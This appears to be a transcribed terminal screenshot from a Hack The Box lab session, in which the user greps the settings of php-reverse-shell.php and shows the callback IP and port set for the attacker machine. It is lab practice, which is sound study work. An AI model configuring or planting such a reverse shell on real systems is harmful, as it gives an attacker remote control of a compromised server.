 nux/Help/php-reverse-shell-1.0
zerox30@zeroX30: ~/HTB/OSCP/Linux/Help/php-reverse-shell-1.0 92x44
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Help/php-reverse-shell-1.0]
└─$ cat php-reverse-shell.php | grep -C 3 "10.10"
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.15';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Help/php-reverse-shell-1.0]
└─$